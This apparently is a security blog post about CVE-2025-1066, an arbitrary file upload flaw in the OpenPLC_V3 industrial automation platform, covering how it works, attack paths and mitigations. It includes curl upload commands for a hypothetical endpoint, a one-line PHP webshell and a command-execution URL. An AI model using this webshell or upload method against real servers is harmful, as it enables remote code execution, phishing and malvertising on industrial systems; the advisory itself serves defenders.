In 2024, a significant new vulnerability was discovered in OpenPLC_V3, an open-source platform widely used for industrial automation. Tracked as CVE-2025-1066, this vulnerability lets attackers upload any file they want to the server—without much restriction. This flaw offers a dangerous foothold for anyone wanting to inject malware, launch phishing pages, or spread malicious ads (malvertising).
In this article, we'll break down what CVE-2025-1066 is, how it works, how attackers might exploit it, and what you can do to protect your systems.
What is OpenPLC_V3?
OpenPLC is a free and open platform for running programmable logic controllers (industrial computers that control machines in factories, buildings, etc.). It's popular in education, research, and sometimes even in production.
The Vulnerability Explained
CVE-2025-1066 is an arbitrary file upload vulnerability. This means that an attacker can upload any file type—executable, script, HTML, etc.—to parts of your server where they shouldn't be able to.
Normally, web applications restrict uploads. For example, they'll let you upload pictures but block .exe files or code like .php. OpenPLC_V3, in some configurations, fails to properly check what files are being uploaded, or where they're being stored.
When does this happen?
- Insufficient Input Validation: The server accepts an uploaded file without checking its filename or type.
Uploads a malicious file (for example, an HTML page with phishing content).
3. The file is stored somewhere web-accessible, like /uploads/attacker.html.
4. The attacker sends out links to this file, targeting users or automating the process for a malvertising campaign.
Proof of Concept (PoC) Snippet
Let's say the file upload endpoint is at http://openplc-v3-server/upload. Here’s how an attacker might exploit it using curl:
curl -X POST http://openplc-v3-server/upload \
-F 'file=@malicious.html'
Suppose malicious.html is a phishing page or contains JavaScript ads. After uploading, the file could be available at:
http://openplc-v3-server/uploads/malicious.html
*Now, anyone who visits this link faces a phishing page, a malware download, or malvertising scripts that infect their browsers.*
Advanced Exploit Example
If the OpenPLC_V3 server is running with PHP enabled (common on some setups), a remotely uploaded PHP webshell (like below) could give an attacker remote code execution.
Example: webshell.php
<?php system($_GET['cmd']); ?>
Upload via
curl -X POST http://openplc-v3-server/upload \
-F 'file=@webshell.php'
Then execute commands
http://openplc-v3-server/uploads/webshell.php?cmd=whoami
Here’s a typical attack path
1. Upload phishing page --> 2. Send link in emails/social media --> 3. User sees fake login page, enters password.
Or,
1. Upload ad-replacement JavaScript --> 2. Visitors to legit OpenPLC dashboards see injected ads or redirects.
If you run OpenPLC_V3
- Update Immediately: Apply patched versions if available.
Restrict File Types: Limit uploads to only what’s necessary (e.g., .st for PLC programs).
- Verify Upload Paths: Never let uploads go to web-accessible folders; store in hard-to-guess directories.
Monitor Uploaded Files: Regularly scan for unwanted or suspicious files.
- Web Application Firewall (WAF): Deploy WAFs to catch malicious payloads and block suspicious uploads.
References
- OpenPLC Official Releases (GitHub)
- OWASP: Unrestricted File Upload
- NIST NVD CVE-2025-1066 Entry (once published)
Conclusion
CVE-2025-1066 in OpenPLC_V3 is a powerful vulnerability for attackers and a wake-up call for those running industrial automation environments. Anyone exposed to the internet—especially platforms like OpenPLC—needs to patch quickly, restrict uploads, and watch for signs of abuse.
If you use OpenPLC_V3, act now to prevent your server from turning into a launch pad for malvertising or phishing campaigns.
*Stay secure! If you want more technical deep-dives like this, subscribe or follow me here.*
Timeline
Published on: 02/06/2025 00:15:27 UTC
Last modified on: 03/20/2025 14:15:22 UTC
